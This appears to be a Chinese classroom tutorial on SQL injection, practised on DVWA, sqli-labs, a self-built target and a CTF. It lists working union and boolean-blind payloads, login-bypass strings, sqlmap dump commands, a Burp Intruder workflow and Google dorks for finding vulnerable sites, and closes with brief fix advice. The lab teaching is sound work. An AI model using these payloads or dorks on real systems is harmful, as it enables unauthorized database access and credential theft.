本文章产生的缘由是因为专业老师,让我给本专业的同学讲一哈SQL注入和XSS入门,也就是本文的入门篇,讲完两节课后,发现自己对于SQL注入的理解也就仅仅局限于入门,于是有了进阶章节的产生。
入门篇
一、课程目标
听完这节课你能学到些什么👇
- 知道什么是Sql注入
- 实现最基础的Sql注入
- 学会使用SqlMap工具
- 了解一些Web安全基本知识
二、初识SQL注入

1 什么是SQL
SQL(Structured Query Language) 是用于
访问和处理数据库的标准的计算机语言,SQL与数据库程序协同工作,比如 SQL Server、MySQL、Oracle、SQLite、MongoDB、PostgreSQL、MS Access、DB2以及其他数据库系统。
SQL执行流程

2 什么是SQL注入
SQL注入是指web应用程序对用户输入数据的合法性没有判断或过滤不严,攻击者可以在web应用程序中事先定义好的查询语句的结尾上添加额外的SQL语句,以此来实现欺骗数据库服务器执行非授权的任意查询,从而得到相应的数据信息。
通俗来说:OWASP Top10之一,SQL注入是通过将恶意的SQL语句插入到Web应用的输入参数中,欺骗服务器执行恶意的SQL命令的攻击。
SQL注入流程

3 SQL注入分类
根据SQL数据类型分类
- 整型注入
- 字符型注入
根据注入的语法分类
- 联合查询注入(Union query SQL injection)
- 报错型注入(Error-based SQL injection)
- 布尔型注入(Boolean-based blind SQL injection)
- 延时注入(Time-based blind SQL injection)
- 多语句查询注入 (Stacted queries SQL injection)
三、初试SQL注入
1 手工注入常规思路
1.判断是否存在注入,注入是字符型还是数字型
2.猜解 SQL 查询语句中的字段数
3.确定显示的字段顺序
4.获取当前数据库
5.获取数据库中的表
6.获取表中的字段名
7.显示字段信息

2 实现完整手工注入
靶机:DVWA
将DVWA的级别设置为low,可以看到源码中是一句简单的查询语句,没有进行任何过过滤
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';
因此我们完全可以插入自己想要执行的sql语句,那么我们开始吧!
输入我们输入1,那么执行的语句就是
SELECT first_name, last_name FROM users WHERE user_id = '1'
1.判断注入是字符型还是数字型
字符型和数字型最大区别: 数字型不需要单引号来闭合,而字符串一般需要通过单引号来闭合的
数字型:select * from table where id =$id
字符型:select * from table where id=’$id’
判断数字型
1 and 1=1 #永真式 select * from table where id=1 and 1=1
1 and 1=2 #永假式 select * from table where id=1 and 1=2
#if页面运行错误,则说明此Sql注入为数字型注入。
判断字符型
1' and '1'='1
1' and '1'='2
#if页面运行错误,则说明此 Sql 注入为字符型注入。
执行上面两种方式一种就可得出结论,显示这个是字符型注入
2.猜解SQL查询语句中的字段数
1' or 1=1 order by 1 # 查询成功 【order by x 对第几列进行排序】1' order by 1 # id=‘1‘ #’ 注释
1' or 1=1 order by 2 # 查询成功
1' or 1=1 order by 3 # 查询失败
 说明执行的SQL查询语句中只有两个字段,即这里的First name、Surname。
说明执行的SQL查询语句中只有两个字段,即这里的First name、Surname。
3.确定显示的字段顺序
1' union select 1,2 #

说明执行的SQL语句为select First name,Surname from xx where ID=’id’
理解select 1,2:例如一个网站的参数传递执行的查询有3个字段,很可能这些字段不是都显示在网页前端的,假如其中的1或2个字段的查询结果是会返回到前端的,那么我们就需要知道这3个字段中哪两个结果会回显,这个过程相当于找到数据库与前端显示的通道。如果我们直接输入查询字段进行查询,语句会非常冗长,而且很可能还需要做很多次测试,这时候我们利用一个简单的select 1,2,3,根据显示在页面上的数字就可以知道哪个数字是这个“通道”,那么我们只需要把这个数字改成我们想查询的内容(如id,password),当数据爆破成功后,就会在窗口显示我们想要的结果。SELECT 1,2,3…的含义及其在SQL注入中的用法
4.获取当前数据库
上步知道字段显示顺序,那我们在字段2的位置上显示数据库试试
1' union select 1,database() #

说明当前的数据库为dvwa。
5.获取数据库中的表
1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #
1' union select 1,table_name from information_schema.tables where table_schema='dvwa' #
information_schema.tables存储了数据表的元数据信息,下面对常用的字段进行介绍:
- table_schema: 记录数据库名;
- table_name: 记录数据表名;
- engine : 存储引擎;
- table_rows: 关于表的粗略行估计;
- data_length : 记录表的大小(单位字节);
- index_length : 记录表的索引的大小;
- row_format: 可以查看数据表是否压缩过;

说明数据库dvwa中一共有两个表,guestbook与users。
6.获取表中的字段名
1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users' #

说明users表中有8个字段,分别是user_id,first_name,last_name,user,password,avatar,last_login,failed_login
7.获取字段信息
1' union select group_concat(user_id,first_name),group_concat(password) from users #
1' union select group_concat(concat_ws(':',first_name,password)),2 from users #
1' union select first_name,password from users #

这样就得到了users表中所有用户的user_id,first_name,last_name,password的数据。
3 实战演练一哈
就以我自己搭建的靶机为例子🌰
在主页搜索框发现注入点,话不多说开始注入
#判断注入类型 #【数字型】
1 and 1=1
1 and 1=2
#查询数据库 #【test】
-1 union select 1,2,database()
#获取数据库中的表 #【admin、news】
-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='test'
#获取表中的字段名 #【 user_id、user_name、user_pass】
-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_name='admin'
#获取字段信息 【admin:mysql】
-1 union select 1,group_concat(user_name),group_concat(user_pass) from admin
-1 union select 1,user_name,user_pass from admin
我们又快速的实现了一次手工注入,但是你有没和我一样的感觉,太麻烦了,有更方便的方法吗,emm…
当然有啦,使用SqlMap工具可以快速实现注入👇
四、使用SqlMap注入
具体使用方法请问我之前写的文章👉sqlmap使用方法
SqlMap初体验
接着使用上面靶机进行测试
#查询数据库 #【test】
python sqlmap.py -u http://139.224.112.182:8801/search.php?id=1 --dbs
#获取数据库中的表 #【admin、news】
python sqlmap.py -u http://139.224.112.182:8801/search.php?id=1 -D test --tables
#获取表中的字段名 #【 user_id、user_name、user_pass】
python sqlmap.py -u http://139.224.112.182:8801/search.php?id=1 -D test -T admin --columns
#获取字段信息 【admin:mysql】
python sqlmap.py -u http://139.224.112.182:8801/search.php?id=1 -D test -T admin -C user_name,user_pass --dump
一道CTF题目
题目:简单的sql注入2
地址:http://139.224.112.182:8087/ctf_collect
解析:https://www.jianshu.com/p/1aeedef99f21
1.查询当前数据库(空格被过滤可以使用tamper脚本中space2comment)
python sqlmap.py -u http://ctf5.shiyanbar.com/web/index_2.php?id=1 --tamper=space2comment --dbs

发现web1数据库
2.查询数据库中的表
python sqlmap.py -u http://ctf5.shiyanbar.com/web/index_2.php?id=1 --tamper=space2comment -D web1 --tables

发现flag表
3.查询flag表中字段名
python sqlmap.py -u http://ctf5.shiyanbar.com/web/index_2.php?id=1 --tamper=space2comment --columns -T flag -D web1

发现flag字段
4.查询字段flag信息
python sqlmap.py -u http://ctf5.shiyanbar.com/web/index_2.php?id=1 --tamper=space2comment --dump -C flag -T flag -D web1

五、发现注入点
1 使用漏洞扫描工具
工具:OWASP ZAP、D盾、Seay
万能密码:
1' or 1=1 # 用户名和密码都可
' or '1'='1' --
1' or '1'='1 密码才可
2 通过Google Hacking 寻找SQL注入
看到这里我们已经完成了一次最基础的GET字符型Sql注入,有人可能会问了,这是自己搭建的靶机,知道是存在sql注入,真实环境中如何去发现Sql注入呢
inurl:php?id=
inurl:.asp?id=
inurl:index.php?id=
inurl:showproduct.asp?id=
site:http://139.224.112.182:8802/ inurl:php?id
site:https://jwt1399.top inurl:.html
......
服务器报错,并把错误信息返回到网页上面。根据错误信息,判断这里大概率存在注入点。
六、 修复建议
- 过滤用户输入的数据。默认情况下,应当认为用户的所有输入都是不安全的。
- 对于整数,判断变量是否符合[0-9]的值;其他限定值,也可以进行合法性校验;
- 对于字符串,对SQL语句特殊字符进行转义(单引号转成两个单引号,双引号转成两个双引号)。
- 绑定变量,使用预编译语句
进阶篇
一、SQL注入基础知识
不要急于进行SQL注入,请先看完这部分,很重要!,很重要!,很重要!
1.基本的SQL语句查询源码
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
# LIMIT [偏移量],行数
通常情况下联合查询(union)时需要将前面的查询结果限定为空集,后面的查询结果才能显示出来。例如id值设为负数或0,因为带有LIMIT 0,1则只能显示一条数据
?id=-1 union select 1,2,3
?id=0 union select 1,2,3
?id=-1' union select 1,2,group_concat(username,password) from users
2.MySQL数据库几种注释
| 注释符 | 描述 |
|---|---|
# |
单行注释 URL编码 %23,在URL框直接使用中#号必须用%23来表示,#在URL框中有特定含义,代表锚点 |
--空格 |
单行注释 ,实际使用中--空格用--+来表示。因为在URL框中,浏览器在发送请求的时候会把URL末尾的空格舍去,所以用--+代替--空格 |
/* */ |
块注释 |
/*! */ |
内联注释 |
3.数据库相关–Information_schema库
information_schema,系统数据库,包含所有数据库相关信息。information_schema.schemata中schema_name列,字段为所有数据库名称。information_schema.tables中table_name列对应数据库所有表名information_schema.columns中,column_name列对应所有列名
4.连接字符串函数
concat(),concat_ws()与及group_concat()的用法
concat(str1,str2,…)——没有分隔符地连接字符串concat_ws(separator,str1,str2,…)——含有分隔符地连接字符串group_concat(str1,str2,…)——连接一个组的所有字符串,并以逗号分隔每一条数据,知道这三个函数能一次性查出所有信息就行了。
6.MySQL常用的系统函数
version() #MySQL版本
user() #数据库用户名
database() #数据库名
@@basedir #数据库安装路径
@@datadir #数据库文件存放路径
@@version_compile_os #操作系统版本
7.MySQL函数
count(*):返回匹配指定条件的行数。
rand():返回0~1间的小数
floor():把小数向下取整
group by语句:把结果分组输出
二、盲注
SQL盲注,与一般注入的区别在于,一般的注入攻击者可以直接从页面上看到注入语句的执行结果,而盲注时攻击者通常是无法从显示页面上获取执行结果,甚至连注入语句是否执行都无从得知,因此盲注的难度要比一般注入高。目前网络上现存的SQL注入漏洞大多是SQL盲注。
基础知识
手工盲注思路
手工盲注的过程,就像你与一个机器人聊天,
这个机器人知道的很多,但只会回答“是”或者“不是”,
因此你需要询问它这样的问题,例如“数据库名字的第一个字母是不是a啊?”
通过这种机械的询问,最终获得你想要的数据。
手工盲注的步骤
1.判断是否存在注入,注入是字符型还是数字型
2.猜解当前数据库名
3.猜解数据库中的表名
4.猜解表中的字段名
5.猜解数据
盲注常用函数
| 函数 | 描述 |
|---|---|
| left(字符串,截取长度) | 从左边截取指定长度的字符串 |
| length(字符串) | 获取字符串的长度 |
| ascii(字符串) | 将指定字符串进行ascii编码 |
| substr(字符串,start,截取长度) | 截取字符串,可以指定起始位置和长度 |
| mid(字符串,start,截取长度) | 截取字符串,可以指定起始位置和长度 |
| count() | 计算总数,返回匹配条件的行数。 |
| sleep(n) | 将程序挂起n秒 |
| if(参数1,参数2,参数3) | 参数1为条件,当参数1返回的结果为true时,执行参数2,否则执行参数3 |
布尔盲注
布尔注入利用情景
- 页面上没有显示位,并且没有输出SQL语句执行错误信息
- 只能通过页面返回正常与不正常判断
手工实现布尔盲注
靶机:sqli-labs第5关
1 .查看页面变化,判断sql注入类别
?id=1 and 1=1
?id=1 and 1=2
【字符型】
2.猜解数据库长度
使用length()判断数据库长度,二分法可提高效率
?id=1' and length(database())>5 --+
?id=1' and length(database())<10 --+
?id=1' and length(database())=8 --+
【length=8】
3.猜当前数据库名
方法1:使用substr函数
?id=1' and substr(database(),1,1)>'r'--+
?id=1' and substr(database(),1,1)<'t'--+
?id=1' and substr(database(),1,1)='s'--+
?id=1' and substr(database(),2,1)='e'--+
...
?id=1' and substr(database(),8,1)='y'--+
【security】
方法2:使用ascii函数和substr函数
?id=1' and ascii(substr(database(),1,1))>114 --+
?id=1' and ascii(substr(database(),1,1))<116 --+
?id=1' and ascii(substr(database(),1,1))=115 --+
【security】
方法3:使用left函数
?id=1' and left(database(),1)>'r'--+
?id=1' and left(database(),1)<'t'--+
?id=1' and left(database(),1)='s' --+
?id=1' and left(database(),2)='se' --+
?id=1' and left(database(),3)='sec' --+
...
?id=1' and left(database(),8)='security' --+
【security】
方法4:使用Burpsuite的Intruder模块
将获取数据库第一个字符的请求包拦截并发送到Intruder模块
设置攻击变量以及攻击类型

设置第一个攻击变量,这个变量是控制第几个字符的

设置第二个攻击变量,这个变量是数据库名字符

开始攻击,一小会就能得到测试结果,通过对长度和变量进行排序可以看到数据库名成功得到

4.判断表的个数
count()函数是用来统计表中记录的一个函数,返回匹配条件的行数。
?id=1' and (select count(table_name) from information_schema.tables where table_schema=database())>0 --+
?id=1' and (select count(table_name) from information_schema.tables where table_schema=database())=4 --+
【4个表】
5.判断表的长度
limit可以被用于强制select语句返回指定的条数。
?id=1' and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))=6 --+
【第一个表长度为6】
?id=1' and length((select table_name from information_schema.tables where table_schema=database() limit 1,1))=8 --+
【第二个表长度为8】
6.猜解表名
方法1:使用substr函数
?id=1' and substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)>'d' --+
?id=1' and substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)>'f' --+
?id=1' and substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)='e' --+
...
?id=1' and substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),6,1)='s' --+

【第一个表名为emails】
方法2:使用Burpsuite的Intruder模块
使用方法跟上方获得数据库名一样,就不赘述了

7.猜解字段名和字段信息
#确定字段个数
?id=1' and (select count(column_name) from information_schema.columns where table_schema=database() and table_name = 'users')>0 --+
?id=1' and (select count(column_name) from information_schema.columns where table_schema=database() and table_name = 'users')=3 --+
【字段个数为3】
#确定字段名的长度
?id=1' and length((select column_name from information_schema.columns where table_schema=database() and table_name = 'users' limit 0,1))>0 --+
?id=1' and length((select column_name from information_schema.columns where table_schema=database() and table_name = 'users' limit 0,1))=2 --+
?id=1' and length((select column_name from information_schema.columns where table_schema=database() and table_name = 'users' limit 1,1))=8 --+
【第一个字段长度为2,第二个字段长度为8】
#猜字段名 同上使用burp
?id=1' and substr((select column_name from information_schema.columns where table_schema=database() and table_name = 'users' limit 0,1),1,1)='i' --+
【...id,username,password...】
#确定字段数据长度
?id=1' and length((select username from users limit 0,1))=4 --+
【第一个字段数据长度为4】
#猜解字段数据 同上使用burp
?id=1' and substr((select username from users limit 0,1),1,1)='d' --+
?id=1' and ascii(substr((select username from users limit 0,1),1,1))>79 --+
【第一个username数据为dumb】
SqlMap实现布尔盲注
--batch: 用此参数,不需要用户输入,将会使用sqlmap提示的默认值一直运行下去。
--technique:选择注入技术,B:Boolean-based-blind (布尔型盲注)
--threads 10 :设置线程为10,运行速度会更快
#查询数据库 #【security】
python sqlmap.py -u http://139.224.112.182:8087/sqli1/Less-5/?id=1 --technique B --dbs --batch --threads 10
#获取数据库中的表 #【emails、referers、uagents、users】
python sqlmap.py -u http://139.224.112.182:8087/sqli1/Less-5/?id=1 --technique B -D security --tables --batch --threads 10
#获取表中的字段名 #【id、username、password】
python sqlmap.py -u http://139.224.112.182:8087/sqli1/Less-5/?id=1 --technique B -D security -T users --columns --batch --threads 10
#获取字段信息 #【Dumb|Dumb、dhakkan|dumbo ...】
